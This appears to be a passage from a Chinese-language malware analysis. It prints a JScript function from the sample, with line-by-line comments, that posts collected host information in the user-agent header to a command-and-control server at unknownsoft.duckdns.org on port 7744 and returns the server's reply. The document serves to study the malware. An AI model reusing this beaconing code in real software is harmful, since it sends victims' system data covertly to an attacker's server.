 function post(cmd, param) //函数：向指定C&C服务器，发送请求（包含：主机信息和参数），并返回接受到的数据
{
try
{
msxml2.xmlhttp.open("post", "http://" + host + ":" + port + "/" + cmd, false);
//向 URL = unknownsoft.duckdns.org：7744/cmd 发送post请求数据，并设置为同步执行
msxml2.xmlhttp.setRequestHeader("user-agent:", information());
//设置请求头，将获取的主机信息，放入请求头中
msxml2.xmlhttp.send(param);
//发送数据
获取主机信息
return msxml2.xmlhttp.responseText;
} catch (err) {
return "";
}
}